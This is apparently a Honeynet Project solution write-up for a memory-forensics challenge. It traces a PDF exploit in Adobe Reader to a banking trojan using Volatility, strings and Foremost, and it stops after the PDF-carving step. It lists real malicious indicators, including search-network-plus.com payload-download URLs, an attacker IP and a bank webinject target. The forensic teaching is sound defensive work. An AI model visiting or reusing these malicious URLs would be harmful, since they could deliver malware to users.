# **Forensic Challenge 2010**

# **Challenge 3: Banking Troubles Solution**

The Honeynet Project [http://www.honeynet.org](http://www.honeynet.org/)

Josh Smith – Rochester Institute of Technology (RIT) Chapter Matt Cote – Rochester Institute of Technology (RIT) Chapter Angelo Dell'Aera – Italian Chapter Nicolas Collery – Singapore Chapter

## **Questions**

- 1. List the processes that were running on the victim's machine. Which process was most likely responsible for the initial exploit? (2pts)
- 2. List the sockets that were open on the victim's machine during infection. Are there any suspicious processes that have sockets open? (4pts)
- 3. List any suspicious URLs that may be in the suspected process's memory. (2pts)
- 4. Are there any other processes that contain URLs that may point to banking troubles? If so, what are these processes and what are the URLs? (4pts)
- 5. Were there any files that were able to be extracted from the initial process? How were these files extracted? (6pts)
- 6. If there was a file extracted from the initial process, what techniques did it use to perform the exploit? (8pts)
- 7. List suspicious files that were loaded by any processes on the victim's machine. From this information, what was a possible payload of the initial exploit be that would be affecting the victim's bank account? (2pts)
- 8. If any suspicious files can be extracted from an injected process, do any antivirus products pick up the suspicious executable? What is the general result from antivirus products? (6pts)
- 9. Are there any related registry entries associated with the payload? (4pts)
- 10. What technique was used in the initial exploit to inject code in to the other processes? (6pts)

## **Incident Overview**

Company X has contacted you to perform forensics work on a recent incident that occurred. One of their employees had received an email from a fellow co-worker that pointed to a PDF file. Upon opening, the employee did not seem to notice anything, however recently they have had unusual activity in their bank account. Company X was able to obtain a memory image of the employee's virtual machine upon suspected infection. Company X wishes you to analyze the virtual memory and report on any suspected activities found. Questions can be found below to help in the formal report for the investigation.

## **Files Involved**

hn\_forensics.vmem MD5: 20d420729287026a3f55704154bd6163 Size: 512 MB

## **Tools Used**

- Volatility
- Strings
- Foremost
- Virus Total

## **ANSWERS**

**Question 1 - List the processes that were running on the victim's machine. Which process was most likely responsible for the initial exploit? (2pts)**

Tool used: Volatility



According to the incident overview, the user was emailed a link to a suspicious PDF by a coworker. This is a clue to look at the *AcroRd32.exe* process (PID 1752). It is worth noting that Adobe Reader has a Parent PID 888 (*firefox.exe*). This could mean the user (maybe automatically by clicking on the link advertised in the email) opened the Firefox web browser which spawned *AcroRd32.exe* in order to read the PDF file.

#### **Question 2 - List the sockets that were open on the victim's machine during infection. Are there any suspicious processes that have sockets open? (4pts)**

Tools used: Volatility

Let's take a look to the network connections in order to find additional clue of our previous assumption.



It's possible to observe a few network connections opened by *firefox.exe* (PID 888).



This could be a normal behaviour but something appears strange.

192.168.0.176:1178 212.150.164.203:80 1752

This connection was opened by *AcroRd32.exe* (PID 1752) and this represents an additional clue that an Adobe Reader exploit was used in order to download and execute a malware sample. Let's take a look at the sockets in order to build the incident timeline.



python volatility sockscan2 -f images/hn\_forensics.vmem

Let's focus on interesting entries (what makes them interesting is the time they were created).



Let's review *firefox.exe* (PID 888) sockets history timeline. Remember that the process was started at 20:11:53.



Moreover we see an interesting thing.



*AcroRd32.exe* has opened two sockets of its own. The first one (protocol 6 is TCP) could be related to the exploit execution. The second one (protocol 17 is UDP) could maybe related to

host resolution so it could be DNS traffic. It's not possible to state it for sure since no network dump is available. Other interesting sockets opened soon later by *svchost.exe*.



#### **Question 3 - List any suspicious URLs that may be in the suspected process's memory. (2pts)**

Tools used: Strings

Using strings, the Adobe Reader address space can be searched for any URLs that may have been used during the exploit.

strings 1752.dmp | grep "^http://" | sort | uniq http http: http:// http://192.168.0.1:4444/wipconn http://\*:2869/a http 404 http://cgi.adobe.com/special/acrobat/mediaplayerfinder/mediaplayerfinder.cgi? http://cgi.stage.adobe.com/esd20/newport/updateinstallers/TestInstaller0.exe http://cgi.stage.adobe.com/esd20/newport/updateinstallers/TestInstaller1.exe http://cgi.stage.adobe.com/esd20/newport/updateinstallers/TestInstaller2.exe http://cgi.stage.adobe.com/esd20/newport/updateinstallers/TestInstaller3.exe http://cgi.stage.adobe.com/esd20/newport/updateinstallers/TestInstaller4.exe http://cgi.stage.adobe.com/esd20/newport/updateinstallers/TestInstaller5.exe http://clients1.google.c http://clients1.google.com/complete/search?hl=en&client=hp&q=f&cp=1 http://clients1.google.com/complete/search?hl=en&client=hp&q=fire&cp=4 http://clients1.google.com/complete/search?hl=en&client=hp&q=firef&cp=5 http://clients1.google.com/complete/search?hl=en&client=hp&q=firefo&cp=6 http://clients1.google.com/complete/search?hl=en&client=hp&q=firefox%201&cp=9 http://clients1.google.com/complete/search?hl=en&client=hp&q=firefox%20&cp=8 http://clients1.google.com/complete/search?hl=en&client=hp&q=firefox&cp=7 http://clients1.google.com/complete/search?hl=en&client=hp&q=o&cp=1 http://clients1.google.com/complete/search?hl=en&client=hp&q=ol&cp=2 http://clients1.google.com/complete/search?hl=en&client=hp&q=oldarc&cp=6 http://clients1.google.com/complete/search?hl=en&client=hp&q=oldarch&cp=7 http://clients1.google.com/complete/search?hl=en&client=hp&q=oldarchive&cp=10 http://clients1.google.com/complete/search?hl=en&client=hp&q=oldar&cp=5 http://clients1.google.com/complete/search?hl=en&client=hp&q=old&cp=3 http://clients1.google.com/complete/search?hl=en&client=serp&pq=oldarchives&q=old%20s&c  $p=5$ http://clients1.google.com/complete/search?hl=en&client=serp&pq=oldarchives&q=old%20sof  $&cp=7$ http://clients1.google.com/complete/search?hl=en&client=serp&pq=oldarchives&q=olda&cp=4 http://col.stb.s-msn.com/i/6F/67BD5E8F73EA1A2CBF42CF6734017.jpg http://col.stb.s-msn.com/i/98/EB5CC990F23F4C12C8F3669E234C3.jpg

http://col.stb.s-msn.com/i/B5/A8C45A92F02F41628E564ED431A79.jpg http://col.stb.s-msn.com/i/B7/A9414E4B79B08D3176CA405B818C.jpg http://col.stb.s-msn.com/i/BB/42A4A0EAE7B52055FA7C3B1FA5077.jpg http://col.stb.s-msn.com/i/D4/609FD45D772D533E86AF95787B0.jpg http://createpdf.adobe.com/?Language=\$LNG http-equ http-equiv httpext.dll http://googleads.g.doubl http://googleads.g.doubleclick.net/pagead/ads?client=ca-pub-5954470155829380&output=html&h=280&slotname=8177702234&w=336&lmt=1267155813 &flash=6.0.79.0&url=http%3A%2F%2Fwww.oldvers ion.com%2F&dt=1267155813289&prev\_slotnames=4570978642&correlator=1267155813164& frm=0&ga\_vid=157986524.1267155813&ga\_sid=1267155813&ga\_hid=1132199807&ga\_fc=0 &u tz=-300&u his=3&u ja va=1&u\_h=730&u\_w=1171&u\_ah=700&u\_aw=1171&u\_cd=32&u\_nplug=0&u\_nmime=0&bi w=771&bih=453&ref=http%3A%2F%2Fwww.google.com%2Fsearch%3Fhl%3Den%26source %3Dhp%26q%3Dold%2Bprograms%26aq%3Df %26aqi%3Dg10%26aql%3D%26oq%3D&fu=0&ifi=2&dtd=16&xpc=QyAUvJjjgJ&p=http%3A //www.oldversion.com http://googleads.g.doubleclick.net/pagead/ads?client=ca-pub-5954470155829380&output=html&h=90&slotname=6260467362&w=728&lmt=1267155909&f lash=6.0.79.0&url=http%3A%2F%2Fwww.oldversi on.com%2Fdownload\_Acrobat\_Reader\_6.0.html&dt=1267155909493&correlator=1267155909 493&frm=0&ga\_vid=157986524.1267155813&ga\_sid=1267155813&ga\_hid=435142168&ga\_f  $c=1$ &u tz=-300&u his=5& u\_java=1&u\_h=730&u\_w=1171&u\_ah=700&u\_aw=1171&u\_cd=32&u\_nplug=0&u\_nmime=0 &biw=771&bih=453&ref=http%3A%2F%2Fwww.oldversion.com%2FAcrobat-Reader.html&fu=0&ifi=1&dtd=15&xpc=aNKedBreSb &p=http%3A//www.oldversion.com http://googleads.g.doubleclick.net/pagead/imgad?id=CLGtjKyFtJCsJBDQAhiNAjIIRcGLBL6jv TQ http://home.netscape.com/NC-rdf# http://kona5.kontera.com/KonaGet.js?u=1267155818664&p=116534&k=http%3A//www.oldver sion.com/Acrobat-Reader.htmlIE&al=1&l=http%3A//www.oldversion.com/Acro http://kona.kontera.com/javascript/lib/2010\_02\_24\_2/KonaBase.js http://kona.kontera.com/javascript/lib/KonaLibInline.js http://ns.adobe.com/AcrobatCollab/6.0/ http://ns.adobe.com/Eden/1.0 http://ns.adobe.com/Eden/ActivateSignatureAlgorithm http://ns.adobe.com/Eden/BlobSignatureAlgorithm http://ns.adobe.com/Eden/CanonicalAlgorithm http://ns.adobe.com/Eden/PreActivateSignatureAlgorithm http://ns.adobe.com/Eden/Soap/Actions/Activate http://ns.adobe.com/Eden/Soap/Actions/Blob http://ns.adobe.com/Eden/Soap/Actions/PreActivate

http://ns.adobe.com/Eden/Soap/Actions/RecoverSessionId http://ns.adobe.com/Eden/Soap/Actions/Watermark httpod51.dll httpodbc.dll httponly http://pagead2.googlesyndication.com/pagead/abglogo/abg-en-100c-000000.png http://pagead2.googlesyndication.com/pagead/sma8.js http.pdb httpProxyServer https https: https:// http://schemas.xmlsoap.org/soap/envelope/ http://schemas.xmlsoap.org/soap/http https:D// http://search-network-plus.com/cache/PDF.php?st=Internet%20Explorer%206.0 http://search-network-plus.com/load.php?a=a&st=Internet%20Explorer%206.0&e=2 http://search-network-plus.com/load.php?a=a&st=Internet Explorer 6.0&e=1 http://search-network-plus.com/load.php?a=a&st=Internet Explorer 6.0&e=2 http://search-network-plus.com/load.php?a=a&st=Internet Explorer 6.0&e=3 http-startup http-startup-category https://www.verisign.com; by E-mail at CPS-requests@verisign.com; or https://www.verisign.com/CPS0 https://www.verisign.com/rpa0 http://www.adobe.com http://www.adobe.com/epaper/ebooks/ebookmall/main.html http://www.adobe.com/products/acrobat/messaging/photos.html http://www.google.com/ http://www.google.com/logos/olympics10-sskating-hp.png http://www.google.com/search?hl=en&source=hp&q=oldarchives&aq=f&aqi=g-sx5gs1&aql=&oq= http://www.liutilities.com/partners/affiliate/affiliateCentre/assets/graphics/spen/banner\_728x90freescan.jpg http://www.microsoft.com/provisioning/BaseEapConnectionPropertiesV1 http://www.microsoft.com/provisioning/BaseEapUserPropertiesV1 http://www.microsoft.com/provisioning/Branding http://www.microsoft.com/provisioning/EapConnectionPropertiesV1 http://www.microsoft.com/provisioning/EapUserPropertiesV1 http://www.microsoft.com/provisioning/Help http://www.microsoft.com/provisioning/Locations http://www.microsoft.com/provisioning/Master http://www.microsoft.com/provisioning/MsChapV2ConnectionPropertiesV1 http://www.microsoft.com/provisioning/MsChapV2UserPropertiesV1 http://www.microsoft.com/provisioning/MsPeapConnectionPropertiesV1 http://www.microsoft.com/provisioning/MsPeapUserPropertiesV1

http://www.microsoft.com/provisioning/Register

http://www.microsoft.com/provisioning/SSID

http://www.microsoft.com/provisioning/WirelessProfile

http://www.monotype.comMonotype Type Drawing Office - Stanley Morison, Victor Lardent 1932This remarkable typeface first appeared in 1932 in The Times of London newspaper, for whi

ch it was designed. It has subsequently become one of the worlds most successful type creations. The original drawings were made under Stanley Morison's direction by Victor Lard ent at The Times. It then went through an extensive iterative process involving further work in

Monotype's Type Drawing Office. Based on experiments Morison had conducted using Perpetua and Plantin, it has many old style characteristics but was adapted to give excellent legibility coupled with good economy. Widely used in books and magazines, for report s, office documents and also for display and

advertising.http://www.monotype.com/html/mtname/ms\_timesnewroman.htmlhttp://www.monot ype.com/html/mtname/ms\_welcome.htmlhttp://www.mon

otype.com/html/type/license.html

http://www.oldversion.com/download\_Acrobat\_Reader\_6.0.html

http://www.oldversion.com/download/firefox1502.exe

http://www.oldversion.com/download\_Mozilla\_Firefox\_1.5.0.2.html

http://www.oldversion.com/jquery.js

http://www.oldversion.com/oldversion.js

http://www.usertrust.com1

http://www.usertrust.com1+0)

http://www.usertrust.com1604

http://www.valicert.com/1 0

http://www.w3.org/1999/XSL/Transform

http://www.w3.org/2000/09/xmldsig#

http://www.w3.org/2000/09/xmldsig#hmac-sha1

http://www.w3.org/2000/09/xmldsig#sha1

http://www.w3.org/XML/1998/namespace

#### **Question 4 - Are there any other processes that contain URLs that may point to banking troubles? If so, what are these processes and what are the URLs? (4pts)**

Tools used: Strings

Relaxing the regular expression used in question 3 reveals another interesting element

strings 1752.dmp | grep "http://" | uniq –u Ahttps://onlineeast#.bankofamerica.com/cgi-bin/ias/\*/GotoWelcome

This string also shows up in many different processes.

for file in \$(ls \*.dmp); do echo \$file; strings \$file | grep bankofamerica; done 1244.dmp Ahttps://onlineeast#.bankofamerica.com/cgi-bin/ias/\*/GotoWelcome 1752.dmp Ahttps://onlineeast#.bankofamerica.com/cgi-bin/ias/\*/GotoWelcome 880.dmp Ahttps://onlineeast#.bankofamerica.com/cgi-bin/ias/\*/GotoWelcome 888.dmp Ahttps://onlineeast#.bankofamerica.com/cgi-bin/ias/\*/GotoWelcome

#### **Question 5 - Were there any files that were able to be extracted from the initial process? How were these files extracted? (6pts)**

Tools Used: Volatility, Foremost

The malicious PDF file resides in the Adobe Reader process address space. Adobe Reader's memory can be dumped with volatility.

python volatility memdmp -f images/hn\_forensics.vmem -p 1752

Using the forensics tool Foremost<sup>1</sup>, the possible PDF files can be extracted from the memory dump.

foremost -i 1752.dmp -t pdf -o output

The Foremost report, audit.txt, is located in the output directory.

| Foremost version 1.5.6 by Jesse Kornblum, Kris Kendall, and Nick Mikus<br><b>Audit File</b>                                                                                                    |                                        |            |                             |                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------|------------|-----------------------------|---------------------|
| Foremost started at Mon Mar 1 11:45:19 2010<br>Invocation: foremost -i Volatility-1.3_Beta/1752.dmp -t pdf -o output<br>Output directory: /home/buffer/honeynet/FC3/output<br>Configuration file: /etc/foremost.conf |                                        |            |                             |                     |
| File: Volatility-1.3_Beta/1752.dmp                                                                                                    |                                        |            |                             |                     |
| Start: Mon Mar 1 11:45:19 2010<br>Length: 318 MB (333492224 bytes)                                                                                                    |                                        |            |                             |                     |
|                                                                                                    |                                        |            |                             |                     |
| Num                                                                                                    | Name $(bs=512)$ Size                   |            | File Offset                 | Comment             |
| $\overline{0}$ :                                                                                                    | 00445397.pdf                           | 419B       | 228043624                   |                     |
| $\vert 1: \vert$                                                                                                    | 00446730.pdf<br><b>Service Service</b> | 419B<br>m. | 228726208                   |                     |
| 2:                                                                                                    | 00578749.pdf                           | 425 B      | 296319928                   |                     |
| 3:                                                                                                    | 00583952.pdf                           | 425 B      | 298983712                   |                     |
| 4:                                                                                                    | 00599312.pdf                           | 425 B      | 306847744                   |                     |
| 5:                                                                                                    | 00599696.pdf                           |            | $58 \text{ KB}$ $307044352$ | (PDF is Linearized) |
| 6:                                                                                                    | 00600328.pdf 592 KB 307367969          |            |                             |                     |
| Finish: Mon Mar 1 11:45:20 2010                                                                                                    |                                        |            |                             |                     |
| <b>7 FILES EXTRACTED</b>                                                                                                    |                                        |            |                             |                     |

<sup>1</sup> http://foremost.sourceforge.net/

 $\overline{a}$ 

